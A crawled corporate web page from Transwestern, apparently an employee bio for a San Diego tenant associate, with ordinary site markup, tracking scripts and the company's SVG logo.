

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/Laurie.Oleksiak
body_size: 7933
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" /><title>
	Transwestern | Laurie Oleksiak
</title><link rel="icon" href="assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="78ms" />
<meta name="be:orig_url" content="https://transwestern.com/Laurie.Oleksiak" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/01041998528" />
<meta name="be:norm_url" content="https://transwestern.com/Laurie.Oleksiak" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner bio-bnr-inner" style="background-image: url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/bio-bnr-bg.jpg')">
        <div class="fix-wrap">
            <div class="banner-caption">
                <div class="bio-user-info-main">
                    <div class="bio-user-pic">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/no-image.png?height=370&width=370&mode=crop" alt="">
                        
                    </div>
                    <div class="bio-info-dtl">
                        
                        <h1>Laurie Oleksiak </h1>
                        Tenant Associate<br />
                        <span class="PostPosition-info">Asset Services
                            <br>
                            San Diego, California</span>
                        <div class="biouser-social-dtl">
                            <div style="overflow: hidden;">
                                <a style="display:none;" href="https://" class="bio-linkedin-icon"></a>
                                <a style="display:none;" href="" class="bio-twitter-icon"></a>
                            </div>
                            <div>
                                <a href="/vcard-generator?EntraPeopleID=adea4615-e45c-4e25-a272-c07366c926fe" class="vCard-txt" target="_blank">vCard</a>
                            </div>
                            
                        </div>

                        <ul class="bio-contact-dtl">
                            
                            <li style="display:none;"><span>License Number:</span>
                                
                                    #
                                
                            </li>
                            <li style=""><span>Phone:</span> <a href="tel:(714) 202-2950">(714) 202-2950</a> </li>
                            <li style=""><span>Email:</span> <a href="mailto:Laurie.Oleksiak@transwestern.com" class="user-mailid">Laurie.Oleksiak@transwestern.com</a> </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="comman-inner-mid">
        <section class="bio-details-scn">
            <div class="fix-wrap">
                <div id="ctl00_cphFrontBody_divBioDtlInner" class="bio-details-inner">
                    
                    <div class="servicesAssociated-prt">
                        <div id="ctl00_cphFrontBody_divNews">
                            
                            <h3>Related news</h3>
                            <ul class="related-news">
                                
                                        <li class="properties-info">
                                            <a class="properties-info-link" target="_self" href="/news-detail/transwestern-awarded-management-of-230-000-sf-industrial-park-in-san-diego" style="background-image: url('https://images.transwestern.com/f00000000081388/transwestern.com/Upload/News/638258925862008324.jpg?width=646&height=384&mode=crop');">
                                                <div class="pub-tag">Press Releases</div>
                                            </a>
                                            <h3>
                                                <a target="_self" href="/news-detail/transwestern-awarded-management-of-230-000-sf-industrial-park-in-san-diego">TRANSWESTERN AWARDED MANAGEMENT OF 230,000-SF INDUSTRIAL PARK IN SAN DIEGO</a>
                                            </h3>
                                        </li>
                                    
                            </ul>
                        </div>
                        
                    </div>

                </div>
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script type="text/javascript">
        function showAllProps() {
            $(".properties-info-toggle").each(function () {
                $(this).show();
            });
            $(".bio-more-pdt").hide();
        }
        $(document).ready(function (e) {
            $('#lipeople').addClass('active');
            $('.about-tab-list li').click(function (e) {
                var tab = $(this).attr('data-tab');
                $('.about-tab-list li').removeClass("active")
                $(this).addClass("active")
                $('.tabdata-common').removeClass('tabdata-current');
                $('#' + tab).addClass('tabdata-current');
            });

            /*** SpinxCommon custom Selectbox ***/
            $(".cmn-select select").select2({ minimumResultsForSearch: Infinity });

            $('.cmn-select select').on('select2:open', function () {
                //alert(1);
                $('.select2-dropdown .select2-results__options').mCustomScrollbar('destroy');
                $('.select2-dropdown .select2-results__options').mCustomScrollbar('update');
                setTimeout(function () {
                    $('.select2-dropdown .select2-results__options').mCustomScrollbar({
                        axis: 'y',
                        scrollbarPosition: 'inside',
                        advanced: {
                            updateOnContentResize: true
                        },
                        live: true
                    });
                }, 1000);
            });

            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

        });
    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://transwestern.com/assets/images/Transwestern-Logo-sq.svg
body_size: 3408
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#006EB6;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect class="st0" width="150" height="150"/>
	<g>
		<path class="st1" d="M80.84,63.59h-3.57v8.06h-1.89v-9.9h5.46V63.59z M80.84,60.93H68.95V59.1h11.88V60.93z M68.95,61.75h5.46v9.9
			h-1.89v-8.06h-3.57V61.75z M84.02,56.04H65.76V74.3h18.26V56.04z"/>
		<polygon class="st1" points="14.57,84.63 11.22,84.63 11.22,82.88 19.86,82.88 19.86,84.63 16.51,84.63 16.51,93.8 14.57,93.8 		
			"/>
		<g>
			<path class="st1" d="M25.22,87.5c1.1,0,2.38-0.09,2.38-1.51c0-1.3-1.2-1.45-2.21-1.45H23.7v2.96H25.22z M21.76,82.88h3.79
				c2.1,0,4.07,0.68,4.07,3.13c0,1.57-0.91,2.73-2.53,2.96L30,93.8h-2.34l-2.53-4.63H23.7v4.63h-1.94V82.88z"/>
		</g>
		<path class="st1" d="M38.89,89.63l-1.68-4.44l-1.71,4.44H38.89z M36.42,82.88h1.68l4.71,10.92h-2.22l-1.02-2.5h-4.74l-0.99,2.5
			h-2.18L36.42,82.88z"/>
		<polygon class="st1" points="44.34,82.88 46.91,82.88 52.21,90.99 52.24,91.02 52.21,91.02 52.24,90.99 52.24,82.88 54.18,82.88 
			54.18,93.8 51.71,93.8 46.31,85.42 46.28,85.42 46.28,93.8 44.34,93.8 		"/>
		<g>
			<path class="st1" d="M61.79,85.22c-0.42-0.59-1.16-0.86-1.91-0.86c-0.9,0-1.79,0.4-1.79,1.4c0,2.19,5.18,0.94,5.18,4.83
				c0,2.35-1.85,3.49-3.99,3.49c-1.36,0-2.68-0.42-3.58-1.48l1.47-1.42c0.48,0.73,1.3,1.14,2.16,1.14c0.89,0,1.91-0.49,1.91-1.5
				c0-2.39-5.18-1.02-5.18-4.92c0-2.25,2.01-3.3,4.03-3.3c1.14,0,2.28,0.32,3.13,1.13L61.79,85.22z"/>
		</g>
		<polygon class="st1" points="64.59,82.88 66.72,82.88 68.77,90.74 68.81,90.74 71.26,82.88 73.17,82.88 75.58,90.74 75.61,90.74 
			77.75,82.88 79.73,82.88 76.55,93.8 74.7,93.8 72.17,85.48 72.14,85.48 69.61,93.8 67.82,93.8 		"/>
		<polygon class="st1" points="81.31,82.88 88.55,82.88 88.55,84.63 83.26,84.63 83.26,87.32 88.27,87.32 88.27,89.08 83.26,89.08 
			83.26,92.04 88.83,92.04 88.83,93.8 81.31,93.8 		"/>
		<g>
			<path class="st1" d="M96.52,85.22c-0.42-0.59-1.16-0.86-1.91-0.86c-0.9,0-1.79,0.4-1.79,1.4c0,2.19,5.18,0.94,5.18,4.83
				c0,2.35-1.85,3.49-3.99,3.49c-1.36,0-2.69-0.42-3.58-1.48l1.47-1.42c0.48,0.73,1.3,1.14,2.16,1.14c0.89,0,1.91-0.49,1.91-1.5
				c0-2.39-5.18-1.02-5.18-4.92c0-2.25,2-3.3,4.03-3.3c1.14,0,2.28,0.32,3.13,1.13L96.52,85.22z"/>
		</g>
		<polygon class="st1" points="103.01,84.63 99.67,84.63 99.67,82.88 108.3,82.88 108.3,84.63 104.96,84.63 104.96,93.8 
			103.01,93.8 		"/>
		<polygon class="st1" points="110.03,82.88 117.26,82.88 117.26,84.63 111.97,84.63 111.97,87.32 116.98,87.32 116.98,89.08 
			111.97,89.08 111.97,92.04 117.54,92.04 117.54,93.8 110.03,93.8 		"/>
		<g>
			<path class="st1" d="M122.65,87.5c1.1,0,2.38-0.09,2.38-1.51c0-1.3-1.2-1.45-2.21-1.45h-1.68v2.96H122.65z M119.19,82.88h3.79
				c2.1,0,4.07,0.68,4.07,3.13c0,1.57-0.91,2.73-2.53,2.96l2.9,4.83h-2.35l-2.53-4.63h-1.42v4.63h-1.94V82.88z"/>
		</g>
		<polygon class="st1" points="129.21,82.88 131.79,82.88 137.08,90.99 137.11,91.02 137.08,91.02 137.11,90.99 137.11,82.88 
			139.05,82.88 139.05,93.8 136.58,93.8 131.18,85.42 131.15,85.42 131.15,93.8 129.21,93.8 		"/>
	</g>
</g>
</svg>
